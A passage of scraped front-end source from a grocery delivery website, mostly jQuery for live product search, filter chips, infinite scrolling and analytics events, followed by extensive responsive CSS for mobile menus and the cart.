					 $('#searchhide').hide();
					$("#search_drop").show();
                    if($(this).val().length >= $(this).attr('minlength')){
				show_loader = false;
                vaction = 'active';
				vstart=0;
                vlimit=1;	
				var href="";
				var sectionid="";
				
			 clearTimeout(timer);       // clear timer
				 timer = setTimeout(function() {
        removeSearchFilter(0);
    }, 500);
  
				
				document.cookie = "searchpath" + "=" + href + ";" + "path=/";
	            document.cookie = "searchsectionid" + "=" + sectionid + ";" + "path=/"
                   }else {
                       $("#search_drop").hide();
					   $('#searchhide').show();
                   }
                }
            });

	 
$('#search_box').on('keydown', function () {
clearTimeout(timer);	
 });
	$('#headersearchfrm input').keydown(function (e) {
    if (e.keyCode == 13) {
        e.preventDefault();
        return false;
    }
});
        });
function filtersearchdata(vstart,vlimit,reset) {
      $("#prod-bottom-loader-search").show();
	  $('.allpp.active').find('.pactive').removeClass("pactive");
      $('.allpp.active').find('.active').removeClass("active");
	  $('.allpp.active').removeClass("active");
	  
	  if(reset==1 || reset==2){
		  show_loader = false;
                 vaction = 'active';
				 vstart=0;
                 vlimit=1;
             	$("#vstart").val(vstart)			
	  }  if(reset==2) {
		   var searchid=0;	
		   
	  } else {
		 var searchid=0;	
		  
	  }
	  if(searchid=='' || searchid==null){
		 
			  var searchid=0;	
		  
	  }
	var arrsection=[];
			 $.each($("input[name='section[]']:checked"), function(){            
                    var pid=$(this).val();
					var name=$(this).data('bname');
					arrsection.push({[pid] : name});
            });
			var arrdiscount=[];
			var filterdiscountslug=[];
			 $.each($("input[name='discounts[]']:checked"), function(){            
                    var pid=$(this).val();
					var name=$(this).data('bname');
					var discountid=$(this).data('discountid');
					filterdiscountslug.push(discountid);
					
					arrdiscount.push({[pid] : name});
            });
			
	var arrstores=[];
             $.each($("input[name='stores[]']:checked"), function(){            
                    var pid=$(this).val();
					pid=$.trim(pid);
					var name=$(this).data('bname');
					
					arrstores.push({[pid] : name});
            });
			
			
			var sortby=$("input[type='radio'][name='sortbys']:checked").val();

			//$('.product-filter-buttons-container').html("");
			if(arrstores.length > 0 || arrsection.length > 0 || arrdiscount.length > 0 || sortby) {
				$('#product-filter-buttons-container').show();
				
				var activefilterhtml='';
				activefilterhtml='<ul class="current-filters">';
			for(var key in arrstores) {
			
				var objstore=arrstores[key];
				 for (let KEY in objstore){
					 KEY=$.trim(KEY);
					 activefilterhtml+='<li class="storelistdd" data-sidfilter="'+ KEY +'">'+ objstore[KEY] +'<a href="javascript:void(0)" data-filterobjectid="'+ KEY +'" onclick=removeSearchFilter("'+KEY+'")>x</a></li>';
				 }
				 
				
			}
			for(var key in arrsection) {
			
				var objbrand=arrsection[key];
				 for (let KEY in objbrand){
					 activefilterhtml+='<li>'+ objbrand[KEY] +'<a href="javascript:void(0)" data-filterobjectid="'+ KEY +'" onclick=removeSearchFilter("'+KEY+'")>x</a></li>';
				 }
				 
				
			}
			for(var key in arrdiscount) {
			
				var objdiscount=arrdiscount[key];
				 for (let KEY in objdiscount){
					 activefilterhtml+='<li>'+ objdiscount[KEY] +'<a href="javascript:void(0)" data-filterobjectid="'+ KEY +'" onclick=removeSearchFilter("'+KEY+'")>x</a></li>';
				 }
				 
				
			}
			var filtersortby=null;
			if(sortby){
			
			var sortbylable=$("input[type='radio'][name='sortbys']:checked").data('bname');
			filtersortby=$("input[type='radio'][name='sortbys']:checked").data('rowid');
			 activefilterhtml+='<li>'+ sortbylable +'<a href="javascript:void(0)" data-filterobjectid="'+ sortby +'" onclick=removeSearchFilter("'+ sortby +'")>x</a></li>';	
			} 
			var all=0;
			if(arrstores.length > 0 || arrsection.length > 0 || arrdiscount.length>0){
			 activefilterhtml+='<div class="clear-current-filters" onclick="removeSearchFilter('+ all +')">Clear Filters</div>';
			}
			activefilterhtml+='</ul>';
			$('#product-filter-buttons-container').html(activefilterhtml);
			} else {
			$('#product-filter-buttons-container').hide();
			$('#product-filter-buttons-container').html('');
            			
			}
			
	
	
	
	         var search_string = $("#search_box").val();
			 if(search_string==''){
				 search_string=$("#tempq").val()
			 }
	          var filterstore = jQuery.map($(':checkbox[name=stores\\[\\]]:checked'), function (n, i) {
               return n.value.replace('store','');
              }).join(',');
			  var filtersection = jQuery.map($(':checkbox[name=section\\[\\]]:checked'), function (n, i) {
               return n.value.replace('section','');
              }).join(',');
			   var filterdiscount = jQuery.map($(':checkbox[name=discounts\\[\\]]:checked'), function (n, i) {
               return n.value.replace('discount','');
              }).join(',');
			  var sortby=$("input[type='radio'][name='sortbys']:checked").val();
			  
			   load_search_data(vstart,vlimit,search_string,filterstore,filtersection,filterdiscount,sortby,searchid,reset);
			  
}
        //search function on second click
        /*function searchit(){
         var timesClicked = 0;
         
         $("#searchbtn").click(function() {
         timesClicked++;
         
         if (timesClicked>0) {
         
         $('#headersearchfrm').submit();
         
         } else {
         //run first function
         }
         
         })
         }*/
        //search function on second click

        function searchit() {
            //if($(this).val().length > $(this).attr('minlength')){
             //   $('#headersearchfrm').submit();
				

           // }   
            }   
		$("#searchbtn").on("click", function() {
		var oldq=$('input#search_box').val();
		$('input#tempq').val(oldq);
		$('input#search_box').val('');
		$("#searchdeact").show();
        $("#searchbtn").hide();
		$("#searchbtn").removeClass('resetbtn');
		});
		$("#searchcrossbtn").on("click", function() {
		$('input#search_box').val('');
		$("#searchdeact").show();
        $("#searchbtn").hide();
		$("#searchbtn").removeClass('resetbtn');
		$("#search_drop").hide();
		$("#searchhide").show();
				$(".left.slick-arrow").trigger('click');
		$("#searchcrossbtn").hide();
		
		var ssid=0;
		var href="";
		var sectionid="";
		document.cookie = "searchid" + "=" + ssid + ";" + "path=/";
		document.cookie = "searchpath" + "=" + href + ";" + "path=/";
	    document.cookie = "searchsectionid" + "=" + sectionid + ";" + "path=/";
		
		});

    </script>
    <script>
        $(document).ready(function () {
            $('input#search_box').on('keyup', function () {
                var charCount = $(this).val().replace(/\s/g, '').length;
                if (charCount >= 2) {
                    $("#searchdeact").hide();
                    $("#searchbtn").show();
					$("#searchbtn").addClass('resetbtn');
					$("#searchcrossbtn").show();
					$(".resetbtn").text('Reset');
                    $("#whatsget").removeAttr("disabled");
                }
                if (charCount < 2) {
                    $("#searchdeact").show();
                    $("#searchbtn").hide();
										$("#searchbtn").removeClass('resetbtn');
					$("#searchcrossbtn").hide();
                }
            });
        });
    </script>
<script>
$(document).on("click", "#searchrestform .mainpp", function () {
  if ($(this).parents('.allpp').hasClass("active")) {
	  $(this).parents('.allpp').removeClass("active");
	  $(this).parents('.allpp').find('.pactive').removeClass("pactive");
	  $(this).parents('.allpp').find('.active').removeClass("active");
	  
      $('.allpp.active').find('.pactive').removeClass("pactive");
      $('.allpp.active').find('.active').removeClass("active");
	  $('.allpp.active').removeClass("active");
	 
	
  } else {
      $('.allpp.active').find('.pactive').removeClass("pactive");
      $('.allpp.active').find('.active').removeClass("active");
	  $('.allpp.active').removeClass("active");

  $(this).parents('.allpp').toggleClass("active");
  $(this).parent().toggleClass("pactive");
  $(this).toggleClass("active");
  }
});
$(document).on("click", ".clicksavepath", function () {
	var href = $(this).attr('href');
	var sectionid = $(this).attr('data-sectionid');
	document.cookie = "searchpath" + "=" + href + ";" + "path=/";
	document.cookie = "searchsectionid" + "=" + sectionid + ";" + "path=/";
	
})
		  var vshow_loader = true;
          var ajaxReq = 'ToCancelPrevReq';
		 	  
		function load_search_data(vstart, vlimit, search_string, filterstore, filtersection, filterdiscount, sortby,searchid,reset)
{

if(vstart==0) {
	$('#load_data_search').html('');
	
}

  ajaxReq=$.ajax({
        url: "ajax-search-new.php",
        //method: "POST",
        data: {limit: vlimit, start: vstart, q: search_string,filterstore: filterstore,filtercategory:filtersection,filterdiscount:filterdiscount,filtersortby:sortby},
        cache: false,
		async: true,
		beforeSend : function() {
if(ajaxReq != 'ToCancelPrevReq' && ajaxReq.readyState < 4 && reset==1) {
	$("#tempseaechid").val(0);
ajaxReq.abort();
}
},
        success: function (data)
        {
            if (data.trim() == 'false') {
                vshow_loader = false;
                vaction = 'active';
				if(vstart==0){ 
				 $('#load_data_search').html('');
				}
               dataLayer.push({
               event: 'search',
               search_term: search_string,
               });

            } else {
				if(vstart==0){ 
				 $('#load_data_search').html(data);
           
				
				} else {
                $('#load_data_search').append(data);
				}
                vaction = "inactive";
                vshow_loader = true;
				
                $("#prod-bottom-loader-search").show();
                lazyload();
				 dataLayer.push({
               event: 'search',
               search_term: search_string,
               });


    const products = [];
    const productElements = document.querySelectorAll("#load_data_search .clsProd");

   


    productElements.forEach(prod => {
        const linkEl = prod.querySelector("a");
        const name = linkEl?.getAttribute("title") || "";
        const href = linkEl?.getAttribute("href") || "";
        const pidMatch = href.match(/\/(\d+)(?!.*\d)/);
        const productId = pidMatch ? pidMatch[1] : "";
        const title = linkEl?.querySelector(".clsTitle")?.textContent.trim() || "";

        const brand = prod.querySelector(".storename label")?.textContent.trim() || "";
        const category = prod.querySelector(".newtags label")?.textContent.trim() || "";

        const priceContainer = prod.querySelector(".actionbtn .clsPrice");
        const priceText = priceContainer?.textContent.replace(/[^\d\.]+/g, " ").trim() || "";
        const prices = priceText.split(" ").filter(p => p);
        let price = prices[prices.length - 1];
        

        products.push({
            productId,
            name,
            category,
            brand,
            price: price ? parseFloat(price) : null
        });
    });
var searchResultsCount=products.length; 
    dataLayer.push({
        event: "searchResultsView",
        searchTerm: search_string,
        searchResultsCount: searchResultsCount,
        products: products
    });

    console.log(dataLayer);



            }
			$("#prod-loader").hide();
			if(vstart==0){
				vstart=0; vlimit=0;
				var ttproductcount=$('#ttproductcount').val();
				if(ttproductcount >0 && data.trim() != 'false'){
			
					$('#finalsectionhtml').html($('#sectionlisthtml').html());
					$('#finalstorelisthtml').html($('#storelisthtml').html());
					$('#storelisthtml').html('');
					$('.storelistdd').each(function(i, obj) {
					var sid=$(this).data('sidfilter');
                     $('input:checkbox[value="'+sid+'"]').prop("checked",true);
                    });
					$('#product-area-search .maincatheadtitle').html('<h3>'+ttproductcount+' products found for <span>'+search_string+'</span></h3>');
					$(".showallfilterwrap").show();
				} else {
					$('#product-area-search .maincatheadtitle').html('<h3>No result found for <span>'+search_string+'</span></h3>');
					$(".showallfilterwrap").hide();
					
				}
				} 
                restoreProdQty();				
            // console.log("data",data, show_loader);
			$(window).scroll(bindScrollSearch);
         
            $("#prod-bottom-loader-search").hide();


        },
		error: function (jqXHR, exception) {
            var msg = '';
             if (jqXHR.status === 0) {
				
				 $(".showallfilterwrap").hide();
                 $("#prod-bottom-loader-search").hide();
             } else if (jqXHR.status == 404) {
                 msg = 'Requested page not found. [404]';
             } else if (jqXHR.status == 500) {
                $("#prod-bottom-loader-search").hide();
             } else if (exception === 'parsererror') {
                $("#prod-bottom-loader-search").hide();
             } else if (exception === 'timeout') {
                 $("#prod-bottom-loader-search").hide();
             } else if (exception === 'abort') {
                 
             } else {
                $("#prod-bottom-loader-search").hide();
             }
             $("#prod-bottom-loader-search").hide();
        }
    });
}
 function loadMoreSearchData()
            {
                vaction = 'active';
                vstart=parseInt($("#vstart").val());
				vlimit=parseInt($("#vlimit").val());
                vstart = parseInt(vstart) + parseInt(vlimit);
				$("#vstart").val(vstart)
                $("#prod-bottom-loader-search").show();
                var search_string = $("#search_box").val();
                filtersearchdata(vstart, vlimit);
                $(window).bind('scroll', bindScrollSearch);
            }
            
            function bindScrollSearch() {
                if($(window).width()>768){
                    var scrollheight=1900;
                }else{
                    var scrollheight=2100;
                }
                if ($(window).scrollTop() + $(window).height() > $(document).height() - scrollheight && vaction == 'inactive' && vshow_loader == true) {
                    $(window).unbind('scroll');
                   //  loadMoreSearchData();
                 }
            }
			
			function removeSearchFilter(val) {
	$("#prod-bottom-loader-search").show();
	vstart=0;
	vlimit=1;
	
	if(val==0){
		$('form#searchrestform').trigger("reset");
		//$('input:checkbox').removeAttr('checked');
		//$('input:radio').removeAttr('checked');
		filtersearchdata(vstart,vlimit,2);
		window.scrollTo({top: 0});
       $('#product-filter-buttons-container').html('');
	} else {
	
		$('input:checkbox[value="'+val+'"]').prop("checked",false);
		$('input:radio[value="'+val+'"]').prop("checked",false);
		filtersearchdata(vstart,vlimit,1);
	}

}	
	function SearchInputValidation(e) {
	var specialKeys = new Array();
     specialKeys.push(8);  //Backspace
     specialKeys.push(9);  //Tab
     specialKeys.push(46); //Delete
     specialKeys.push(36); //Home
     specialKeys.push(35); //End
     specialKeys.push(37); //Left
     specialKeys.push(39); //Right
	 var search_string = $("#search_box").val();
         var keyCode = e.keyCode == 0 ? e.charCode : e.keyCode;
		 if (keyCode === 32 && !search_string) {
           return false;
       } else {
         var ret = ((keyCode >= 48 && keyCode <= 57) || (keyCode >= 65 && keyCode <= 90) || keyCode == 32 || (keyCode >= 97 && keyCode <= 122) || (specialKeys.indexOf(e.keyCode) != -1 && e.charCode != e.keyCode) || keyCode==13);
      
         return ret;
	   }
     }
$(document).on('click', function (e) {
	 if ($(e.target).closest(".mainpp").length ==0) {
    if ($(e.target).closest(".childfilter").length === 0) {
        $('.allpp').removeClass("active");
	    $('.mainppp').removeClass("pactive");
	    $('.mainpp').removeClass("active");
    }
	 }
});

$("document").ready(function() {
regValidator = $("#ask-quicklly-request").validate({
        submitHandler: function() {
            var msg = "";
		
         
            if (msg != "") {
                regValidator.showErrors({
                    street_address: msg
                });
            } else {
			
                var n = $("#ask-quicklly-request").serialize();
				//alert(n);
                return $.ajax({
                    type: "POST",
                    url: "ajax-ask-quicklly.php",
                    data: n,
                    beforeSend: function() {
                        $("#regerror").fadeOut(), $("#btn-reg").html('<span class="glyphicon glyphicon-transfer"></span> &nbsp; sending ...')
                    },
                    success: function(n) {
                        
					$("#ask-msg").show();
					//	$("#ask-msg").html("<div class='col-md-12 msg' style='margin-bottom: 18px;'><sapn style='background-color:#53A551;color:#fff;padding:10px;margin-bottom: 54px;'>Your request has been submitted successfully.</sapn><br></div>");
					   alert('Your request has been submitted successfully.');
					    $('#ask_quicklly_popup_opnen').hide();
						$("#ask-quicklly-request").trigger('reset');
                    }
                }), !1
            }
        }
    });
	});
</script>

            <div id="load_data_search" class="clsContent"></div>
        </div>
    </div>
    <div id="prod-bottom-loader-search" style="display:none"> <img src="images/Quicklly-Logo_300X200.gif"
            loading="lazy"></div>
</div>
<div class="departmentpopup">
    <div class="mobilestickysubmenupopup ">
        <div class="topppclose"><a href="javascript:void(0)" onclick="toggleDepartmentpopup();"><img
                    src="images/icon-sticky-close.svg"></a></div>
        <div class="toppphead">Department</div>
    </div>
    <div class="clsPopUp">
        <div class="clsContent">
            <ul class="departmentul">
                            </ul>
        </div>
    </div>
</div>
<!-- Impact affiliate -->
<!-- Impct Utt Code -->
<!-- End -->
<!-- End -->
<script type="text/javascript">
    ire('identify', { customerId: "", customerEmail: "" });
</script>
<!-- End Impact affiliate -->
				<style>
.clsShoppingIn i {
    color: #707070;
    font-size: 22px;
    position: absolute;
    top: 10px;
    left: 14px;
}
.mobilefixedfooter,.myaccountpopup, .departmentpopup {
							display:none;
						}
	@media (min-width: 1100px) and (max-width: 1380px) {					
	.topsectionimppage.clsPgWidth.clsBreadcrumb ul.topmenuslider li a {
    font: normal normal 400 14px/20px Poppins;
}	
.myalldepartment {
    padding: 0px 20px;
    border-bottom: 1px solid #eaeaea;
}
.myalldepartment h4, #allpagesmenu label.filterhead  span {
    font: normal normal 600 16px/31px Poppins;
}	
.myalldepartment ul li a {
    font: normal normal 500 13px/24px Poppins;
}
header .clsShoppingIn p, header .clsAccount.robtt span {
    font: normal normal 500 14px/16px Poppins;
}
}			
			@media (min-width: 320px) and (max-width: 1024px) {
				.search-dropbox {
					display:none;
				}
				.organicstickycart {
    bottom: 62px;
}
header .clsShopBySearch {
    border-top: 1px solid #eee;
    position: static;
    top: unset;
    left: unset;
    right: unset;
    height: unset;
}
				.topsectionall.hidemob {
    display: none;
}
.mobileicon {
    width: 25%;
    text-align: center;
}

				.clsShoppingIn i {
    color: #707070;
    font-size: 22px;
    position: relative;
    top: 2px;
    left: 0;
}
header.clsInnerHeader .clsAccountt.showonlyonmob {
    display: block !important;
    width: 50%;
    text-align: right;
}
header .clsShoppingIn, header .clsShopByCat, header .clsAccount, header .clsCart2 {
    padding: 6px 15px 0px 15px;
}
header .clsDeliveryTo>span, header .clsShoppingIn>span, header .clsShopByCat>span, header .clsAccount>span {
    padding-right: 8px;
  
}
header .clsAccount {
    width: 40%;
}
header .clsShoppingIn {
    width: 60%;
}
header.clsInnerHeader {
    display: block !important;
    justify-content: space-between;
    width: 100%;
    align-items: center;
    padding: 0px 15px 0px 0px!important;
}
header.clsInnerHeader .newheaderwrapper {
    display: flex;
	justify-content: space-between;
    width: 100%;
    align-items: center;
    padding: 8px 0px 8px 0px!important;
}
.clsAccountt.showonlyonmob img {
                                 max-width: 75%;
                             }
header .clsAccount {
    width: 50%;
}
.mobilestickysubmenupopup {
    display: flex;
    width: 100%;
    background: #f0ecec;
    padding: 10px 5px;
}

.topppclose {
    width: 30px;
}

.toppphead {
    text-align: center;
    width: 80%;
    font-size: 16px;
    font-family: 'Montserrat';
    font-weight: 500;
    color: #000;
}
.myaccountpopup, .departmentpopup {
    z-index: 999;
    background: #fff;
    width: 100%;
    padding: 0;
    left: 0;
    right: 0;
	bottom:-1000%;
}
.myaccountpopup.isDown,.departmentpopup.isDown {
	    top: 0;
    transition: 0.5s top ease-in;
	display:block;
	position:fixed;
	bottom:0;
	
}
header .clsCart2 {
    display: none !important;
}
header .clsGiftbox {
	right:15px !important;
}
header .clsSearchBox {
    padding: 10px 15px;
    height: auto;
    top: 52px !important;
    left: 0px !important;
    right: 0px !important;
    background: #fff;
	position:absolute;
}
header .clsSearchBox .clsSearchBtn {
    right: 16px;
}
header .clsShopBy {
    display: none;
}
.clsAccount {
    display: none;
}
header .clsLogo {
	display:none !important;
}

header .clsShoppingIn p {
    display: block !important;
}

.myaccountpopup .clsPopUp {
    padding: 10px;
	height: 78vh;
    overflow-y: scroll;
}
.myaccountpopup .clsPopUp ul li a, .myaccountpopup .clsPopUp ul li a label  {
    color: #000;
    font-weight: 500;
	display:inline;
}
.myaccountpopup .clsPopUp ul li a label {
    position: relative;
    top: -14px;
}
.myaccountpopup .clsPopUp ul li a img {
    width: 35px;
    margin-right: 10px;
	display:inline;
	vertical-align:baseline;
}
.myaccountpopup  .clsPopUp ul {
    list-style: none;
    padding: 0;
}
.myaccountpopup  .clsPopUp ul li{
    display:block;
    border-top:1px solid #ccc;
    border-bottom:1px solid #ccc;
}
.mobilefixedfooter {
    display: flex;
    padding: 10px 3px;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999999;
    background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: 0px 0px 4px #00000029;
}

.mobileicon img {
    width: 20px;
}
.mobileicon span {
    display: block;
    color: #000;
    font-size: 10px;
    font-weight: 600;
	margin-top:4px;
}
.mobileicon.mobilestickycart label {
    position: absolute;
    background-color: var(--primary-color);
    display: inline-block;
    width: 20px;
    height: 20px;
    font-size: 12px;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    line-height: 19px;
    right: 0;
    top: -8px;
    left: 40px;
    margin: 0 auto;
}
.mobileicon.mobilestickycart {
    position: relative;
}
ul.departmentul {
    padding: 0;
    list-style: none;
    display: block;
    height: 82vh;
    overflow: scroll;
	padding-bottom:36px;
}

ul.departmentul li {
    width: 45%;
    display: inline-block;
    padding:0px;
    border: none;
    margin: 2vw;
    text-align: left;
	position:relative;
}

ul.departmentul li a img {
    width: 100%;
    display: block;
    margin: 0 auto;
}
ul.departmentul li a {
    width: 100%;
    display: block;
   
}


ul.departmentul li a label {
    color: #000;
    font-weight: 600;
    font-size: 15px;
    display: block;
    margin-top: 10px;
	position: absolute;
    top: 3px;
    left: 10px;
}
header .clsShoppingIn .clsPopUp {
    width: 200px;
}
.clsGroceryCats .clsSliderSubCats .slick-arrow.right {
    right: -3px;
}
header .clsShoppingIn:after{
	border-left: 1px solid transparent !important;
}

footer {
    padding-bottom: 100px;
}
.search-dropbox {
	overflow-y: scroll;
	padding-bottom:80px;
	background:#fff;
	
}
 header .clsShopBySearch a,  header .clsShopBySearch span {
    font-size: 10px !important;
	font-weight: 500;
    color: #000;
}
 .clsFoodCustomDialog .clsContent.clsFoodStoreCard.exclude-calc .popupright {
											  padding-bottom:100px;
										  }
	.filterbutton {
    position: fixed !important;
    bottom: 67px !important;
    left: 0;
    right: 0;
    top: auto !important;
    background: #fff;
    width: 315px;
	display:none;
}
.filterbody {
	padding-bottom:100px;
}
.clsFoodCustomDialog {
    padding-bottom: 100px;
}
					}
	@media (min-width: 550px) and (max-width: 767px) {
		header .clsShoppingIn {
			margin-left:32px;
		}
		.mobileicon.mobilestickycart label {
			right: 36px;
		}
.clsInnerCart .clsCompleteCart{

	max-height: calc(100% - 174px) !important;	
}	
	}	
@media (min-width: 320px) and (max-width: 549px) {
.clsInnerCart .clsCompleteCart{

	max-height: calc(100% - 122px) !important;	
}	
}
</style>
<script>
function toggleMyaccountpopup(){

 $('.myaccountpopup').toggleClass("isDown");
 $('.departmentpopup').removeClass("isDown");
 $('#minicart').removeClass("active");

}
function toggleDepartmentpopup(){

 $('.departmentpopup').toggleClass("isDown");
  $('.myaccountpopup').removeClass("isDown");
  $('#minicart').removeClass("active");

}

</script>
<style>@media (min-width: 320px) and (max-width: 767px) { 
.mobileicon { width: 25%;text-align: center; } 
.mobileicon.fiveiconlist { width: 20%;text-align: center; } 
}</style>

<div class="myaccountpopup">
<div class="mobilestickysubmenupopup ">
<div class="topppclose"><a href="javascript:void(0)" onclick="toggleMyaccountpopup();"><img src="images/icon-sticky-close.svg"></a></div>
<div class="toppphead">My Account</div>
</div>
<div class="clsPopUp">
            <div class="clsContent">
                                </div>
            </div>
</div>
<div class="mobilefixedfooter ">
<div class="mobileicon"><a href="https://www.quicklly.com/"><img src="images/home-new/home.svg"><span>Home</span></a></div>
 
 

<div class="mobileicon mobilestickycart"><a href="javascript:void(0);" onclick="toggleInnerCart();"><img src="images/home-new/cart.svg"><label>0</label><span>Cart</span></a></div>
<div class="mobileicon"><a href="quicklly-pass"><img src="images/home-new/qpass.svg"><span>Q Pass</span></a></div>
  <div class="mobileicon"><a href="javascript:void(0);" id="procedcheckoutBtn" ><img src="images/home-new/profile.svg"><span>Profile</span></a></div>
 </div><style>
.clsInnerCart .clsContent {
    height: calc(100% - 90px) !important;
}
.setqty.cart_events a, .setqty.cart_events span,.setqty.cart_puja a,.setqty.cart_puja span,.setqty.cart_subscription,.setqty.cart_subscription, .setqty.cart_ultraFast, .setqty.cart_onlyluxury a {
    display: none !important;
}
.setqty.cart_ultraFast span.qty {
    border: 1px solid #080808 !important;
    padding-top:5px;
}

div#divoffer {
    z-index: 99999999999999999;
}
.offerpop span.waitloading {
    color: red;
    margin: 5px 0px;
    display: block;
}
.offerpop.popupright  img.single-img {
    padding: 0;
    width: 100%;
}
.offerpop.popupleft {width: 450px !important; float:left;}

.offerpop.popupright {width: 400px !important;float:right;}
		div#divoffer .clsContent.clsFoodStoreCard.exclude-calc { width:870px;}
		.textmepopupmodel .poprightwrapper {
   padding: 20px 50px 0px 50px !important;
}
div#divoffer .grooptextme {
    margin-top: 7px;
    margin-bottom: 7px;
    border: 1px solid #ddd;
	border-radius: 4px;
}
div#divoffer input {
    width: 85%;
    border: none;
    outline: none;
    padding: 10px 12px;
    border-radius: 4px;
    font-weight: 500;
    transition: 0.2s ease-out;
}
div#divoffer .poprightwrapper h3 {
    text-align: left;
    /* letter-spacing: 0px; */
    color: #000000;
    text-transform: capitalize;
    font-size: 40px;
    font-weight: 700;
}
div#divoffer p.bolddesc {
    text-align: left;
    font: normal normal 600 20px/23px Montserrat;
    letter-spacing: 0px;
    color: #000000;
    opacity: 1;
	margin: 10px 0;
}
div#divoffer p.lightdesc {
    text-align: left;
    font: normal normal 500 14px/20px Montserrat;
    letter-spacing: 0px;
    color: #000000;
}
div#divoffer .textmepopupmodel .grooptextme {
    margin-top: 7px;
    margin-bottom: 7px;
    border: 1px solid #ddd;
	border-radius: 4px;
}
div#divoffer .grooptextme input {
    width: 85%;
    border: none;
    outline: none;
    padding: 10px 12px;
    border-radius: 4px;
    font-weight: 500;
    transition: 0.2s ease-out;
}

div#divoffer button#submitmsg {
    width: 170px;
    height: 40px;
    background: #000;
    color: #fff;
    display: block;
      margin: 15px 0 0px 0;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    background: #EC2044 0% 0% no-repeat padding-box;
    border-radius: 4px;
}
div#divoffer .popup-bottom-content input[type=text]:focus {
	border: none;
    transition: 0.2s ease-in;
}
div#divoffer .grooptextme span {
    /* width: 40px; */
    /* height: 40px; */
    background: #f1f0f0;
    padding: 10px 10px;
}
div#divoffer .popup-bottom-content {
    margin-top: 18px;
    text-align: left;
}
div#divoffer .popup-bottom-content label {
    font-weight: 500;
    color: #000000;
}
div#divoffer .offerpop.popupright  img.single-img {
    padding:0;
}
div#divoffer .popup-bottom-content {
    margin-top: 18px;
    text-align: left;
}





.clsCompleteCartshef .clsHead.basket.tempcarthead p {
    position: relative;
}


.clsCompleteCartshef .clsHead.basket.tempcarthead label {
    position: absolute;
    right: 10px;
    top: -17px;
    font-weight: 500;
    color: #000;
}
.clsCompleteCartshef .clsHead.basket.tempcarthead label img {
      position:relative;
      top:8px;
      width:25px;
       
}
.clsCompleteCartshef a.setqtyplus {background: #F5F5F5 0% 0% no-repeat padding-box;border: 1px solid #E4E4E4;border-radius: 4px 0px 0px 4px;width: 40px;height: 25px;text-align: center;color: #000000;line-height: 20px;font-size: 14px;font-weight: 500;}

.clsCompleteCartshef a.setqtyminus {background: #F5F5F5 0% 0% no-repeat padding-box;border: 1px solid #E4E4E4;border-radius: 0px 4px 4px 0px;width: 40px;height: 25px;text-align: center;color: #000000;font-size: 14px;line-height: 20px;font-weight: 500;}

.clsCompleteCartshef span.setqty{
    width:100%;
    display: flex;
}

.clsCompleteCartshef span.qty {
    width: 100%;
    text-align: center;
    border: 1px solid #E4E4E4;
    line-height: 22px;
    color: #000000;
}

.clsCompleteCartshef .qtyDetails.flex-child {
    margin-top: 5px;
}


.clsCompleteCartshef .clsHead.basket.tempcarthead p {
    position: relative;
}
.clsHead.basket.tempcarthead label {
    position: absolute;
    right: 10px;
    top: -17px;
    font-weight: 500;
    color: #000;
}
.clsHead.basket.tempcarthead label img {
      position:relative;
      top:8px;
      width:25px;
       
}

.clsshefCartProdslist.clsProd {
    width: 140px !important;
    margin: 0px 8px 8px 8px;
    border: 0;
}
.clsshefCartProdslist.clsProd img {
    max-width: 100%;

}
.clsCompleteCartshef .clsInnerCart .clsContent .clsCartStore {
	padding: 3px 0;

}
.clsCompleteCartshef .slick-arrow.right {
	right: 3px;
}
.clsCompleteCartshef .slick-arrow.left {
	left: 3px;
}
.clsshefCartProds {
    padding: 0px 20px;
}
.clsshefCartProds span.price.priceVal {
    font-size: 12px;
}
.clsshefCartProdslist.clsProd p.prodName {
    text-align: left;
    letter-spacing: 0px;
    color: #000;
    opacity: 1;
    font-weight: 500;
    font-size: 11px;
    line-height: 14px;
    height: 31px;
	overflow:hidden;
}
.clsCompleteCartshef p.totalorderamountbystore {
    padding: 5px 0 !important;
    font-size:12px;
}

.clsCompleteCartshef .clsCartStores {
    padding: 3px 0px !important;
}

.clsCompleteCartshef .clsCartStores img.storeimg { width:54px;}
.clsshefCartProdslist.clsProd .clsDetails {
	display:block;
	margin-top: 4px;
}
.allcartwrapper {
	overflow-y: auto;
    max-height: calc(100% - 107px);
}
.allcartwrapper.active {

    max-height: calc(100% - 50px);
}



.clsInnerCart p {
    margin-top: 0;
    margin-bottom: 0;
    line-height: 1;    
}
	
.clsMinOrderAmt{
	font-weight: 600;
 color: #000;
	font-size: 14px;
}

.border-bottom {
  -webkit-box-shadow: 0 4px 6px -6px #222;
  -moz-box-shadow: 0 4px 6px -6px #222;
  box-shadow: 0 6px 6px -6px #A6A6A6;
  padding-top:15px;
}


p.clsMinOrderAmt.minicart-min-delivery-msg {
	color:#fff;
}

.clsCartStore .price{
	float: right;
	font-size: 14px;
	font-weight: 600;
    color: #000;
}

.clsInnerCart .clsContent{
	padding: 0px 0px;
}

.clsInnerCart .clsContent #cartStoreProd{
	background-color: #FFF;
	border-top: 3px solid #F3F3F3;
	margin-top: 5px;
	border-bottom: 3px solid #F3F3F3;
}
	
.clsInnerCart .clsContent .clsCartProds{
	padding: 10px 0px;
	border-bottom: 1px solid #ddd;
}


.clsInnerCart .clsContent .clsCartStores {
    /*display: flex;
		align-items: flex-start;*/
		padding: 7px 0px;
		border-bottom: 2px solid #F3F3F3;
}	
.clsInnerCart .clsContent .clsCartStore {
    display: flex;
    align-items: flex-start;
    padding: 7px 0;
}

.clsInnerCart .clsContent .clsCartStore .clsStoreData {
    margin-left: 10px;
    flex: 1;
}

.clsInnerCart .clsContent .clsCartProd:not(:last-child) {
    border-bottom: none;
}

.clsInnerCart .clsHead .clsCart3{
		color: #000;
		padding: 0 10px 10px 15px;
		margin-bottom: 0px;
}

.clsInnerCart .clsHead{
	background-color:#FFFFFF;
	border-bottom: 2px solid #E6E6E6;
}

.clsInnerCart .clsCompleteCart{
	background-color: #FAFAFA;
	    /* overflow-y: auto; */
    /* max-height: calc(100% - 107px); */

}


.clsInnerCart .clsContent .clsCartProd .clsDetails .qtyDetails p:first-child .setqty a{
	    display: inline-block;
    color: #000;
		width: 26px;
    text-align: center;
    background-color: #F5F5F5;
    border: 1px solid #EDEDED;
    font-size: 20px;
}

.clsInnerCart .clsContent .clsCartProd .clsDetails .qtyDetails p:first-child .setqty span{
	background-color: #fff;
	width: 24px;
	border-top: 1px solid #FFF;
	border-bottom: 1px solid #FFF;
	font-size: 14px;
	text-align: center;
    color: #000;
	font-weight:500;
}

